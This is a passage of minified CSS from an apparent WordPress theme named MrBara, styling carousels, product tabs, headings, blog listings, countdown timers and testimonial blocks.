p{margin-bottom:0}.mrbara-about-2 .desc,.mrbara-about-3 .desc{font-size:14px;color:#666;line-height:2}.mrbara-about-2 .about-img,.mrbara-about-3 .about-img{margin-top:50px}.mrbara-team .team-item{text-align:center;margin-bottom:75px}.mrbara-team .team-item .team-img img{border-radius:50%;width:130px;height:130px}.mrbara-team .team-item .team-content{margin-top:30px}.mrbara-team .team-item .team-content .t-name{font-size:18px;font-weight:600;color:#000;line-height:1;text-transform:capitalize;margin-bottom:10px}.mrbara-team .team-item .team-content .t-job{font-size:13px;color:#999;line-height:1}.mrbara-image-carousel{text-align:center}.mrbara-image-carousel.image-opacity .mrbara-owl-list .image-item{opacity:.3;transition:all 0.5s}.mrbara-image-carousel.image-opacity .mrbara-owl-list .image-item:hover{opacity:1;cursor:pointer}.mrbara-image-carousel.style-2{position:relative}.mrbara-image-carousel.style-2 .bx-controls .bx-controls-direction{position:absolute;top:50%;right:0;transform:translateY(-50%)}.mrbara-image-carousel.style-2 .bx-controls .bx-prev,.mrbara-image-carousel.style-2 .bx-controls .bx-next{width:25px;height:25px;display:block;background-color:#000;margin:3px 0;transition:0.5s;color:#fff}.mrbara-image-carousel.style-2 .bx-controls .bx-prev:hover,.mrbara-image-carousel.style-2 .bx-controls .bx-next:hover{background-color:rgba(0,0,0,.4)}.mrbara-image-carousel .owl-pagination{margin-top:50px}.mrbara-image-carousel .owl-pagination .owl-page{width:16px;height:16px;border-radius:50%;border:1px solid #aaa;margin:0 10px;position:relative;transition:0.5s}.mrbara-image-carousel .owl-pagination .owl-page span{width:8px;height:8px;display:block;border-radius:50%;margin:0;padding:0;border:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:0.5s}.mrbara-image-carousel .owl-pagination .owl-page.active{border-color:rgba(0,0,0,.6)}.mrbara-image-carousel .owl-pagination .owl-page.active span{background-color:rgba(0,0,0,.6)}.mrbara-products-images-carousel .products .product-list{text-align:center}.mrbara-products-images-carousel .products .product-list .product-content,.mrbara-products-images-carousel .products .product-list .btn-add-to-cart{display:none}.mrbara-products-images-carousel .products .product-list img{max-width:104px}.mrbara-products-images-carousel .mrbara-owl-list{padding:25px 70px;background-color:#fff}.mrbara-products-images-carousel .mrbara-owl-list .product-thumbnail{text-align:center}.mrbara-products-images-carousel .mrbara-owl-list .product-thumbnail img{border:1px solid transparent;transition:all 0.5s}.mrbara-products-images-carousel .mrbara-owl-list .product-thumbnail:hover img{border-color:rgba(0,0,0,.15)}.mrbara-products-images-carousel .mrbara-owl-list .product-thumbnail .ribbons{display:none}.mrbara-products-images-carousel .mrbara-owl-list .owl-controls .owl-buttons div{background-color:transparent;color:#ccc;font-size:36px;margin-top:-25px;transition:all 0.5s}.mrbara-products-images-carousel .mrbara-owl-list .owl-controls .owl-buttons div:hover{color:#000}.mrbara-products-images-carousel .mrbara-owl-list .owl-controls .owl-buttons div.owl-prev{left:-45px;right:auto}.mrbara-products-images-carousel .mrbara-owl-list .owl-controls .owl-buttons div.owl-next{right:-45px;left:auto}.mrbara-icon-box-2 .b-icon{margin-bottom:20px}.mrbara-icon-box-2 .b-icon span{font-size:40px;line-height:1;color:#000}.mrbara-icon-box-2 .b-icon span:before{font-weight:700}.mrbara-icon-box-2 .b-title{font-size:14px;font-weight:600;color:#000;text-transform:uppercase}.mrbara-icon-box-2 .b-content{margin-top:10px;font-size:13px;color:#999;line-height:2}.mrbara-icon-box-2 .b-content p{line-height:2;margin-bottom:0}.mrbara-icon-list .icon{font-size:16px;color:#666;float:left;margin-right:15px;transition:all 0.5s}.mrbara-icon-list .desc{font-size:14px;color:#666}.mrbara-icon-list:hover{cursor:pointer}.mrbara-icon-list.icon-style1:hover .icon{color:#900}.mrbara-icon-list.icon-style2 .icon{color:#900}.mrbara-icon-list.icon-style2:hover .icon{color:#666}.mrbara-icon-list.icon-style3 .icon,.mrbara-icon-list.icon-style4 .icon{margin-right:10px;width:35px;height:35px;text-align:center;line-height:35px;border:1px solid #999;border-radius:50%}.mrbara-icon-list.icon-style3 .desc,.mrbara-icon-list.icon-style4 .desc{line-height:35px}.mrbara-icon-list.icon-style3:hover .icon{background-color:#900;color:#fff;border-color:transparent}.mrbara-icon-list.icon-style4 .icon{background-color:#900;color:#fff;border-color:transparent}.mrbara-icon-list.icon-style4:hover .icon{color:#999;background-color:transparent;border-color:#999}.wpcf7 .wpcf7-form-control-wrap input,.wpcf7 .wpcf7-form-control-wrap textarea{width:100%;padding:20px 20px 10px 0;border:none;border-bottom:1px solid #e1e1e1;outline:none;background-color:transparent;transition:0.5s;font-size:14px;color:#000}.wpcf7 .wpcf7-form-control-wrap input:focus,.wpcf7 .wpcf7-form-control-wrap textarea:focus{border-color:#000}.wpcf7 .wpcf7-form-control-wrap textarea{padding-top:45px;height:190px}.wpcf7 .wpcf7-form-control-wrap ::-webkit-input-placeholder{color:#999;font-size:14px}.wpcf7 .wpcf7-form-control-wrap :-moz-placeholder{color:#999;font-size:14px}.wpcf7 .wpcf7-form-control-wrap ::-moz-placeholder{color:#999;font-size:14px}.wpcf7 .wpcf7-form-control-wrap :-ms-input-placeholder{color:#999;font-size:14px}.wpcf7 input[type="submit"]{color:#000;font-size:14px;text-transform:uppercase;font-weight:700;margin-top:40px;background-color:transparent;border:0;position:relative;padding:0;border-bottom:1px solid #000}.vc_toggle .vc_toggle_title h4{color:#000;font-size:30px;font-weight:600;letter-spacing:-1px;font-family:Poppins,Arial,sans-serif}.vc_toggle .vc_toggle_content{margin-top:30px}.vc_toggle .vc_toggle_content p{font-size:14px;color:#666;line-height:1.8;text-align:justify}.mrbara-coming-soon{width:100%;overflow:hidden}.mrbara-coming-soon .coming-title{font-size:16px;color:#e6e6e6;font-weight:600;padding-top:80px}.mrbara-coming-soon .sale-price-date .box{display:inline-block;padding:0 30px}.mrbara-coming-soon .sale-price-date .box.timer-day{display:block;padding-left:100px}.mrbara-coming-soon .sale-price-date .box.timer-day .timer-content{display:inline-block}.mrbara-coming-soon .sale-price-date .box.timer-day .timer-content .day{font-size:200px;color:#e6e6e6;font-weight:300;line-height:1}.mrbara-coming-soon .sale-price-date .box.timer-day .timer-content .title{float:right;font-size:18px;color:#e6e6e6;font-weight:600}.mrbara-coming-soon .sale-price-date .box.timer-minu{position:relative}.mrbara-coming-soon .sale-price-date .box.timer-minu:before,.mrbara-coming-soon .sale-price-date .box.timer-minu:after{position:absolute;top:0;left:-3px;content:":";font-size:24px;font-weight:600;color:#e6e6e6}.mrbara-coming-soon .sale-price-date .box.timer-minu:after{right:-3px;left:auto}.mrbara-coming-soon .sale-price-date .box .timer-content{font-size:25px;color:#e6e6e6;font-weight:600}.mrbara-coming-soon .sale-price-date .box .timer-content .secs{min-width:35px;display:inline-block}.mrbara-coming-soon .sale-price-date .box .timer-content .title{font-size:13px;font-weight:400;text-transform:capitalize;padding-left:10px}.mrbara-coming-soon .sale-price-date .box:last-child{margin-right:0}.mrbara-coming-soon .sale-price-date .flip-wrapper{display:inline-block;padding:0 30px;position:relative}.mrbara-coming-soon .sale-price-date .flip-wrapper:after{position:absolute;top:0;right:-5px;content:":";font-size:24px;font-weight:600;color:#e6e6e6}.mrbara-coming-soon .sale-price-date .flip-wrapper:last-child:after{display:none}.mrbara-coming-soon .sale-price-date .flip-wrapper:first-child{padding:0 100px;display:block}.mrbara-coming-soon .sale-price-date .flip-wrapper:first-child .inn{font-size:200px;color:#e6e6e6;font-weight:300;line-height:1}.mrbara-coming-soon .sale-price-date .flip-wrapper:first-child .flip-clock-label{float:right;font-size:18px;color:#e6e6e6;font-weight:600}.mrbara-coming-soon .sale-price-date .flip-wrapper:first-child:after{content:"";display:block}.mrbara-coming-soon .sale-price-date .flip-wrapper .inn{font-size:25px;color:#e6e6e6;font-weight:600;min-width:35px}.mrbara-coming-soon .sale-price-date .flip-wrapper .flip-clock-label{font-size:13px;font-weight:400;text-transform:capitalize;padding-left:10px;display:inline-block;color:#fff}.mrbara-coming-soon .sale-price-date .flip-wrapper ul{padding:0;margin:0;display:inline-block}.mrbara-coming-soon .sale-price-date .flip-wrapper ul li{list-style:none}.mrbara-coming-soon .sale-price-date .flip-wrapper .flip-clock-before,.mrbara-coming-soon .sale-price-date .flip-wrapper .up{display:none}.primary-color{color:#900}.mrbara-heading{position:relative}.mrbara-heading p{margin-bottom:0}.mrbara-heading.text-right .view-all{left:0;right:auto}.mrbara-heading .title{line-height:1;font-size:36px;color:#000;display:inline-block}.mrbara-heading .title .bold{font-weight:700}.mrbara-heading .title .semibold{font-weight:600}.mrbara-heading .title .light{font-weight:300}.mrbara-heading.heading-style2 .title{font-size:13px;color:#000;text-transform:uppercase;padding-bottom:20px;position:relative}.mrbara-heading.heading-style2 .title .mr-vertical-line{position:absolute;content:"";height:1px;width:35px;background-color:#000;bottom:0;left:0}.mrbara-heading.heading-style2.text-right .title .mr-vertical-line{right:0;left:auto}.mrbara-heading.heading-style2.text-center .title .mr-vertical-line{left:50%;transform:translate(-50%,0)}.mrbara-heading.heading-style3 .title-behind{font-family:Montserrat,"Times New Roman",serif;color:rgba(204,204,204,.15);font-size:60px;text-transform:uppercase;position:relative;line-height:1;display:inline-block}.mrbara-heading.heading-style3 .title-behind .title{font-size:24px;font-family:Poppins,Arial,sans-serif;font-weight:600;color:#000;text-transform:capitalize;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.mrbara-heading.heading-style4 .mr-vertical-line{width:100%;height:1px;background-color:#000;display:block;margin-top:18px}.mrbara-heading.heading-style4.text-right .col-left{float:right}.mrbara-heading.heading-style5 .title{padding-right:170px;position:relative}.mrbara-heading.heading-style5 .title .mr-vertical-line{position:absolute;width:100px;height:1px;top:6px;right:0;content:"";background-color:#000}.mrbara-heading.heading-style5.text-right .title{padding-right:0;padding-left:170px}.mrbara-heading.heading-style5.text-right .title .mr-vertical-line{right:auto;left:0}.mrbara-heading.heading-style6 .mr-vertical-line{width:100%;height:1px;display:block;background-color:#999;margin-left:-15px;margin-top:10px}.mrbara-heading.heading-style6 .col-left{padding-left:0;padding-right:0}.mrbara-heading.heading-style6 .col-right{padding-left:0}.mrbara-heading.heading-style6.text-right .col-left{float:right}.mrbara-heading.heading-style6.text-right .col-right{text-align:right}.mrbara-counter .counter-number{font-size:36px;color:#000;line-height:1;display:inline-block}.mrbara-counter .counter-title{font-size:13px;color:#999;line-height:1;margin-top:15px}.mrbara-counter.counter-style2 .counter-number{font-size:60px;color:#000;font-weight:300;line-height:1;display:inline-block}.mrbara-counter.counter-style2 .counter-title{font-size:12px;color:#999;font-weight:600;line-height:1;margin-top:15px;text-transform:uppercase;letter-spacing:1px}.mrbara-counter.bold-text .counter-number{font-weight:400}.mrbara-map{padding-top:5px}.mrbara-map p{margin:0}.mrbara-map .mr-map-info{min-width:330px}.mrbara-map .mr-map-info img{float:left;margin-right:20px}.mrbara-map .mr-map-info .mr-box{padding-top:20px}.mrbara-map .mr-map-info .mr-box .m-title{font-family:Montserrat,"Times New Roman",serif;font-weight:700;font-size:14px;text-transform:uppercase;line-height:1;color:#000}.mrbara-map .m-desc{font-size:13px;color:#666;margin-top:10px;font-family:'Open Sans',"Times New Roman",Times,serif;font-weight:400}.vc-row-box-shadow .container{box-shadow:0 20px 47px -16px rgba(0,0,0,.5)}.vc-row-box-shadow .vc_column_container:first-child{position:relative;z-index:10}.mrbara-cta{background-color:#f0f0f0}.mrbara-cta .cta-content{text-align:center;padding-top:120px;padding-bottom:120px;font-size:36px;color:#000;font-weight:600;letter-spacing:-1px;line-height:1}.mrbara-cta .cta-content .cta-title{padding-right:10px}.mrbara-cta .cta-content .cta-btn{border-bottom:2px solid #c33;display:inline-block;color:#c33}.mrbara-products-ads{text-align:center}.mrbara-products-ads.woocommerce ul.products li.product.fd-first{display:none}.mrbara-products-ads.woocommerce ul.products li.product.first{clear:none}.mrbara-products-ads.woocommerce ul.products li.product.fd-col-4:nth-child(4n+1){clear:both}.mrbara-products-ads .ads-banner{position:relative}.mrbara-products-ads .ads-banner .ads-subtitle{position:absolute;top:40px;right:40px;font-weight:600;color:#000;text-align:right;text-transform:uppercase;line-height:1.4;font-size:14px}.mrbara-products-ads .ads-banner .ads-title{position:absolute;top:140px;right:40px;font-weight:600;color:#000;text-align:right;line-height:1;font-size:48px;max-width:240px}.mrbara-products-ads .ads-banner .ads-link{position:absolute;bottom:40px;right:40px;font-weight:600;color:#000;text-align:right;line-height:1;font-size:12px;text-transform:uppercase}.mrbara-products-ads .ads-banner .ads-link:after{position:absolute;bottom:0;width:0;height:1px;content:"";background-color:#000;right:0;transition:0.35s}.mrbara-products-ads .ads-banner .ads-link:hover:after{width:100%;left:0}.mrbara-products-ads .link{color:#999;text-transform:uppercase;font-size:14px;font-weight:600;display:inline-block;letter-spacing:12px;margin-top:30px}.mrbara-products-ads .link:hover{color:#900}.section-title-ver{position:absolute;z-index:10;height:100%;overflow:hidden}.section-title-ver+div{position:relative;z-index:100}.section-title-ver .title{transform:rotate(270deg);transform-origin:left top;font-size:14px;color:#000;text-transform:uppercase;display:inline-block;position:absolute;top:50px;left:80px;margin-top:100px;font-weight:600}.section-title-ver .title p{margin:0}.section-title-ver .number{position:absolute;right:-60px;top:50px;font-size:230px;color:rgba(0,0,0,.1);line-height:1;font-weight:600}.section-title-ver.align-right .title{transform-origin:right top;left:auto;right:80px;top:95px;margin-top:20px}.section-title-ver.align-right .number{right:auto;left:-65px;top:100px}.section-title-ver.white-text .title{color:#fff}.section-title-ver.white-text .number{color:rgba(255,255,255,.1)}.mrbara-single-image{position:absolute;top:0;left:-50px;z-index:999}.mrbara-single-image.text-right{left:auto;right:-50px}ul.mr-payment{margin:0;padding:0}ul.mr-payment li{list-style:none}ul.mr-payment li a{position:relative;font-size:14px;color:#999;padding-left:30px;padding-bottom:20px;font-weight:600;margin-bottom:0}ul.mr-payment li a:after{content:"\f3ff";display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);position:absolute;left:0;top:0;font-size:18px;color:#9c0}.mr-sliders-banners .banner-item{float:left;position:relative}.mr-sliders-banners .banner-item:nth-child(3){clear:both}.mr-sliders-banners .banner-item .banner-content{position:absolute;bottom:70px;text-align:center;padding:0 15px;width:100%;font-size:14px;color:#999}.mr-sliders-banners .banner-item .banner-content p{margin-bottom:0}.mr-sliders-banners .banner-item .banner-content .b-title{font-size:36px;color:#000;font-weight:600;text-transform:uppercase;margin-bottom:5px;line-height:1}.mr-sliders-banners .banner-item .banner-content .link{font-size:14px;font-weight:600;color:#000;text-transform:uppercase;padding-top:20px;display:inline-block}.mr-sliders-banners .banner-item .banner-content .link i{padding-left:8px}.mr-sliders-banners .banner-item .banner-content .link:hover{color:#c00}.mr-sliders-banners .banner-full{width:70.3%}.mr-sliders-banners .banner-long{width:29.7%}.mr-sliders-banners .banner-normal{width:22.5%}.mr-sliders-banners .banner-wide{width:47.8%}.mr-sliders-banners .banner-thumb{width:29.7%}.mrbara-heading-2{font-weight:600;font-size:14px;color:#000;text-transform:uppercase;letter-spacing:13px;line-height:1}.mrbara-posts .col-blog{padding-bottom:45px}.mrbara-posts .col-blog:last-child{padding-bottom:0}.mrbara-posts .single_blog_item{position:relative}.mrbara-posts .single_blog_item .blog-date{display:inline-block;color:#ccc;font-weight:300;line-height:1;position:absolute;top:0;left:0;width:70px}.mrbara-posts .single_blog_item .blog-date .p-date{font-size:36px;display:block}.mrbara-posts .single_blog_item .blog-date .p-month{font-size:12px;display:block;padding-top:5px;padding-left:3px}.mrbara-posts .single_blog_item .blog-content{display:inline-block;padding-left:70px}.mrbara-posts .single_blog_item .blog-content .post-title{margin:0;font-size:18px;font-weight:600;font-family:Poppins,Arial,sans-serif}.mrbara-posts .single_blog_item .blog-content .post-title a{color:#000;transition:all 0.5s;line-height:1.3;display:inline-block}.mrbara-posts .single_blog_item .blog-content .post-title:hover a{text-decoration:underline}.mrbara-posts .single_blog_item .blog-content .post-meta{font-size:13px;color:#ccc;line-height:1;padding-top:10px}.mrbara-posts .single_blog_item .blog-content .post-meta a{color:#ccc}.mrbara-posts .single_blog_item .blog-content .post-meta .p-author{padding-right:10px;position:relative;text-transform:capitalize}.mrbara-posts .single_blog_item .blog-content .post-meta .p-author:after{position:absolute;top:1px;right:0;height:16px;width:1px;content:"";background-color:#ccc;-ms-transform:rotate(12deg);-webkit-transform:rotate(12deg);transform:rotate(12deg)}.mrbara-posts .single_blog_item .blog-content .post-meta .p-cat{padding-right:10px;padding-left:10px;position:relative}.mrbara-posts .single_blog_item .blog-content .post-meta .p-cat:after{position:absolute;top:1px;right:0;height:16px;width:1px;content:"";background-color:#ccc;-ms-transform:rotate(12deg);-webkit-transform:rotate(12deg);transform:rotate(12deg)}.mrbara-posts .single_blog_item .blog-content .post-meta .p-comment{padding-left:10px}.mrbara-posts.mr-post-style2 .single_blog_item{background-color:#fff;padding-bottom:40px}.mrbara-posts.mr-post-style2 .single_blog_item .entry-date{display:none}.mrbara-posts.mr-post-style2 .single_blog_item .post-title{text-align:center;padding:0 50px;margin-top:30px;margin-bottom:20px}.mrbara-posts.mr-post-style2 .single_blog_item .post-title .p-title{font-size:18px;color:#000;font-weight:400;line-height:1.2;display:inline-block;transition:all 0.5s}.mrbara-posts.mr-post-style2 .single_blog_item .desc{text-align:center;margin-bottom:20px}.mrbara-posts.mr-post-style2 .single_blog_item .post-footer{text-align:center}.mrbara-posts.mr-post-style2 .single_blog_item .post-footer .readmore{font-size:13px;font-weight:600;color:#000;transition:all 0.5s;position:relative;padding:0 10px}.mrbara-posts.mr-post-style2 .single_blog_item .post-footer .readmore:after{position:absolute;top:3px;right:0;content:'\f3d1';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:13px;font-weight:600}.mrbara-posts.mr-post-style2 .single_blog_item:hover .post-title .p-title{text-decoration:underline}.mrbara-posts.mr-post-style2 .single_blog_item:hover .post-footer .readmore{color:#900}.mrbara-posts.mr-post-style3 .col-blog{padding-bottom:40px}.mrbara-posts.mr-post-style3 .single_blog_item .blog-date{color:#900}.mrbara-posts.mr-post-style3 .single_blog_item .blog-date .p-month{color:#666;font-weight:400}.mrbara-posts.mr-post-style3 .single_blog_item .blog-content .post-title a{font-size:18px}.mrbara-posts.mr-post-style3 .single_blog_item .blog-content .post-meta{line-height:1;padding-top:10px}.mrbara-posts.mr-post-style3 .single_blog_item .blog-content .post-meta a{color:#999;font-size:13px}.mrbara-posts.mr-post-style3 .single_blog_item .blog-content .post-meta .p-author:after{background-color:#999}.mrbara-posts.mr-post-style3 .single_blog_item .blog-content .post-meta .p-cat:after{background-color:#999}.mrbara-posts.mr-post-style3 .single_blog_item .blog-content .post-meta .p-comment{color:#999}.mrbara-posts.mr-post-style4 .single_blog_item{background-color:#fff}.mrbara-posts.mr-post-style4 .single_blog_item .entry-date{font-size:13px;color:#ccc;padding-top:20px;display:inline-block}.mrbara-posts.mr-post-style4 .single_blog_item .post-title{font-family:Poppins,Arial,sans-serif;text-align:left;margin-top:10px;margin-bottom:15px}.mrbara-posts.mr-post-style4 .single_blog_item .post-title .p-title{font-size:18px;color:#000;font-weight:600;line-height:1.2;display:block;transition:all 0.5s}.mrbara-posts.mr-post-style4 .single_blog_item .desc{margin-bottom:20px}.mrbara-posts.mr-post-style4 .single_blog_item .post-footer{margin-top:15px}.mrbara-posts.mr-post-style4 .single_blog_item .post-footer .readmore{font-size:13px;font-weight:600;color:#999;transition:all 0.5s;position:relative;padding-right:25px}.mrbara-posts.mr-post-style4 .single_blog_item .post-footer .readmore:after{position:absolute;top:1px;right:0;content:'\24';display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:18px}.mrbara-posts.mr-post-style4 .single_blog_item:hover .post-title .p-title{text-decoration:underline}.mrbara-posts.mr-post-style4 .single_blog_item:hover .post-footer .readmore{color:#900}.mrbara-video .status{width:76px;height:76px;top:55%;left:50%;transform:translate(-50%,-50%);background-color:rgba(255,255,255,.25);border-radius:50%;padding:6px}.mrbara-video .status .m-icon{width:64px;height:64px;background-color:#fff;display:block;border-radius:50%;padding:0;color:#000;font-size:36px;padding-top:2px;padding-left:5px}.mrbara-video .status .m-icon:before{line-height:64px}.mrbara-products-tabs .tabs-nav{text-align:center;margin-bottom:65px}.mrbara-products-tabs .tabs-nav li{display:inline-block;float:none;padding:0 40px}.mrbara-products-tabs .tabs-nav li a{color:#999;font-weight:600;letter-spacing:-1px;font-size:24px;line-height:1;transition:all 0.5s}.mrbara-products-tabs .tabs-nav li a.active,.mrbara-products-tabs .tabs-nav li a:hover{color:#000}.mrbara-products-tabs .tabs-nav li:first-child{padding-left:0}.mrbara-products-tabs .tabs-nav li:last-child{padding-right:0}.mrbara-products-tabs .view-more{text-align:center;margin-top:20px}.mrbara-products-tabs .view-more .link{font-size:18px;font-weight:600;color:#000;line-height:1;text-transform:uppercase;display:inline-block;border-bottom:2px solid #7f7f7f}.mrbara-products-tabs .view-more .link:hover{color:#900;border-color:#900}.mrbara-products-tabs.products-tabs-style2 .tabs-nav{clear:both;text-align:left;margin-bottom:40px}.mrbara-products-tabs.products-tabs-style2 .tabs-nav li{padding:0 15px}.mrbara-products-tabs.products-tabs-style2 .tabs-nav li:first-child{padding-left:0}.mrbara-products-tabs.products-tabs-style2 .tabs-nav li:last-child{padding-right:0}.mrbara-products-tabs.products-tabs-style2 .tabs-nav li a{font-size:14px;text-transform:capitalize;letter-spacing:0;position:relative}.mrbara-products-tabs.products-tabs-style2 .tabs-nav li a:before{position:absolute;width:0;height:1px;bottom:0;right:0;content:"";background-color:#000;transition:all 0.35s}.mrbara-products-tabs.products-tabs-style2 .tabs-nav li a:hover:before,.mrbara-products-tabs.products-tabs-style2 .tabs-nav li a.active:before{width:100%;right:auto;left:0}.mrbara-products-tabs.products-tabs-style3 .tabs-nav li{padding:0 15px}.mrbara-products-tabs.products-tabs-style3 .tabs-nav li a{font-size:14px;font-weight:600;color:#999}.mrbara-products-tabs.products-tabs-style3 .tabs-nav li a.active,.mrbara-products-tabs.products-tabs-style3 .tabs-nav li a:hover{color:#900}.mrbara-products-tabs.products-tabs-style3 .tabs-nav li:first-child{padding-left:0}.mrbara-products-tabs.products-tabs-style3 .tabs-nav li:last-child{padding-right:0}.mrbara-products-tabs.products-tabs-style3 ul.products li.product{width:100%}.mrbara-products-tabs.products-tabs-style3 .view-more .link{position:relative;padding-top:63px;border-bottom:none;color:#000;letter-spacing:3px;font-size:14px}.mrbara-products-tabs.products-tabs-style3 .view-more .link:before{content:'\f3d4';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:48px;color:#900;position:absolute;top:0;left:50%;transform:translate(-50%,0)}.mrbara-products-tabs.products-tabs-style3 .view-more .link:after{position:absolute;content:"";bottom:0;right:0;width:0;transition:0.5s;height:1px;background-color:#000}.mrbara-products-tabs.products-tabs-style3 .view-more .link:hover{color:#000}.mrbara-products-tabs.products-tabs-style3 .view-more .link:hover:after{width:100%;left:0;right:auto}.mrbara-products-tabs.products-tabs-style4 .tabs-nav li{padding:0 15px}.mrbara-products-tabs.products-tabs-style4 .tabs-nav li a{font-size:14px;font-weight:600;color:#999;position:relative}.mrbara-products-tabs.products-tabs-style4 .tabs-nav li a:after{position:absolute;bottom:0;right:0;width:0;height:1px;background-color:#000;transition:0.5s;content:""}.mrbara-products-tabs.products-tabs-style4 .tabs-nav li a.active,.mrbara-products-tabs.products-tabs-style4 .tabs-nav li a:hover{color:#000}.mrbara-products-tabs.products-tabs-style4 .tabs-nav li a.active:after,.mrbara-products-tabs.products-tabs-style4 .tabs-nav li a:hover:after{left:0;width:100%}.mrbara-products-tabs.products-tabs-style4 .tabs-nav li:first-child{padding-left:0}.mrbara-products-tabs.products-tabs-style4 .tabs-nav li:last-child{padding-right:0}.mrbara-products-tabs.products-tabs-style4 ul.products li.product{width:100%}.mrbara-products-tabs.products-tabs-style4 .view-more .link{position:relative;padding-top:63px;border-bottom:none;color:#000;letter-spacing:3px;font-size:14px}.mrbara-products-tabs.products-tabs-style4 .view-more .link:before{content:'\f3d4';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:48px;color:#900;position:absolute;top:0;left:50%;transform:translate(-50%,0)}.mrbara-products-tabs.products-tabs-style4 .view-more .link:after{position:absolute;content:"";bottom:0;right:0;width:0;transition:0.5s;height:1px;background-color:#000}.mrbara-products-tabs.products-tabs-style4 .view-more .link:hover{color:#000}.mrbara-products-tabs.products-tabs-style4 .view-more .link:hover:after{width:100%;left:0;right:auto}.mrbara-products-tabs.products-tabs-style5 .tabs-nav{background-color:#f6f6f6;text-align:right;margin-bottom:10px;position:relative;overflow:inherit}.mrbara-products-tabs.products-tabs-style5 .tabs-nav:before{position:absolute;top:0;left:-30px;background-color:#f6f6f6;width:30px;height:100%;content:""}.mrbara-products-tabs.products-tabs-style5 .tabs-nav li{padding:17px 15px 16px;margin-bottom:0}.mrbara-products-tabs.products-tabs-style5 .tabs-nav li a{font-size:14px;font-weight:400;color:#000}.mrbara-products-tabs.products-tabs-style5 .tabs-nav li a.active,.mrbara-products-tabs.products-tabs-style5 .tabs-nav li a:hover{color:#900}.mrbara-products-tabs.products-tabs-style5 .tabs-nav li a.active:after,.mrbara-products-tabs.products-tabs-style5 .tabs-nav li a:hover:after{left:0;width:100%}.mrbara-products-tabs.products-tabs-style5 .tabs-panel{padding-left:30px}.mrbara-products-tabs.products-tabs-style5 ul.products li .product-cat{display:none}.mrbara-products-tabs.products-tabs-style5 ul.products li .price{text-align:center;color:#690;display:block}.mrbara-products-tabs.products-tabs-style5 ul.products li .price del{font-size:12px;color:#999;padding-right:7px}.mrbara-products-tabs.products-tabs-style5 ul.products li .price ins{color:#c33;text-decoration:none}.mrbara-products-tabs.products-tabs-style5 ul.products li .product-title{color:#000;font-weight:600;line-height:1.3;display:block;padding-top:10px;padding-bottom:5px;text-align:center}.mrbara-products-tabs.products-tabs-style5 ul.products li .btn-add-to-cart{display:none}.mrbara-products-tabs.products-tabs-style5 ul.products li .product-thumbnail{position:relative;display:block;padding:10px}.mrbara-products-tabs.products-tabs-style5 ul.products li .product-thumbnail span.ribbon{top:0;right:0}.mrbara-products-tabs.products-tabs-style5 ul.products li:hover .product-title{text-decoration:underline}.mrbara-products-tabs.products-tabs-style5.has-navigation .owl-buttons div{opacity:0;transition:0.5s}.mrbara-products-tabs.products-tabs-style5.has-navigation .owl-buttons .owl-prev{left:15px;font-size:50px}.mrbara-products-tabs.products-tabs-style5.has-navigation .owl-buttons .owl-next{right:15px;font-size:50px}.mrbara-products-tabs.products-tabs-style5.has-navigation ul.products:hover .owl-buttons div{opacity:1}.mrbara-products-tabs.has-navigation .owl-controls .owl-buttons div{top:30%;margin-top:0;background-color:transparent;font-size:72px;color:#ccc}.mrbara-products-tabs.has-navigation .owl-controls .owl-buttons div:hover{color:#000}.mrbara-products-tabs.has-navigation .owl-controls .owl-pagination{display:none}.mrbara-products-tabs.has-navigation .owl-controls .owl-page span{width:17px;height:17px;border-radius:50%;border:none;background-color:#e5e5e5}.mrbara-products-tabs.has-navigation .owl-controls .owl-page.active span{background-color:#999}.mrbara-products-tabs.has-pagigation .owl-controls .owl-page span{width:17px;height:17px;border-radius:50%;border:none;background-color:#e5e5e5}.mrbara-products-tabs.has-pagigation .owl-controls .owl-page.active span{background-color:#999}.mrbara-products-tabs-2 .tab-header{overflow:hidden;padding-bottom:5px;margin-bottom:40px;border-bottom:1px solid #e1e1e1}.mrbara-products-tabs-2 .tab-header .tabs-nav{float:right}.mrbara-products-tabs-2 .tab-header .tabs-nav li:last-child{padding-right:0}.mrbara-products-tabs-2 .tab-header .tabs-nav li a{padding:5px 20px;color:#999;font-weight:500}.mrbara-products-tabs-2 .tab-header .tabs-nav li a:hover{color:#000}.mrbara-products-tabs-2 .tab-header .tabs-nav li a.active{background-color:#f0f0f0;color:#000}.mrbara-products-tabs-2 .tab-header .tabs-nav li .link{font-style:italic;padding-right:0}.mrbara-products-tabs-2 .tab-header .tabs-nav li .link i{padding-left:10px}.mrbara-products-tabs-2 .tab-header .title{float:left;margin:0;font-size:24px;color:#000}.mrbara-products-tabs-2 .tabs-panel .col-product{width:100%}.mrbara-products-tabs-2 .tabs-panel .col-product ul.mrbara-products li{margin-bottom:25px;width:100%}.mrbara-products-tabs-2 .tabs-panel .col-product ul.mrbara-products .ribbons{display:none}.mrbara-products-tabs-2 .owl-controls .owl-pagination .owl-page span{width:10px;height:10px;background-color:#ccc;transition:all 0.5s}.mrbara-products-tabs-2 .owl-controls .owl-pagination .owl-page span:hover{background-color:#666}.mrbara-products-tabs-2 .owl-controls .owl-pagination .owl-page.active span{background-color:#666}.mrbara-testi-carousel-2 .testi-quote{color:rgba(0,0,0,.15);font-size:72px;margin-bottom:100px;line-height:1;text-align:center}.mrbara-testi-carousel-2 .testi-list{text-align:center}.mrbara-testi-carousel-2 .testi-list .testi-item .testi-desc{font-size:14px;padding:0 195px;margin-bottom:50px}.mrbara-testi-carousel-2 .testi-list .testi-item .testi-desc h2{font-size:36px;font-family:Poppins,Arial,sans-serif;font-weight:600;letter-spacing:-1px;margin:0;line-height:1.2;color:#000}.mrbara-testi-carousel-2 .testi-list .testi-item .testi-desc h2:last-of-type{margin-bottom:30px}.mrbara-testi-carousel-2 